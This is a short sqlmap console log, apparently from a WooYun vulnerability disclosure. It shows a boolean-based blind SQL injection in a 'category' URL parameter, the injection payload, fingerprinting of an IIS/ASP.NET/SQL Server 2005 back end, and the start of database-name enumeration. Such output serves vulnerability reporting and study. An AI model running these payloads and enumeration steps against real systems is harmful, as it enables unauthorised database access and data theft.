 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: category (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: category=3' AND 7296=7296 AND 'vRqN'='vRqN
---
[12:06:03] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[12:06:03] [INFO] fetching database names
[12:06:03] [INFO] fetching number of databases
[12:06:03] [INFO] resuming partial value: 104
[12:06:03] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[12:06:03] [INFO] retrieved:
[12:06:04] [INFO] retrieved: 192.168.1
[12:06:23] [INFO] retrieved: Adddddddd
[12:06:41] [INFO] retrieved: Adddddddd
[12:07:03] [INFO] retrieved: bdddd
[12:07:11] [INFO] retrieved: bd
www.wooyun.org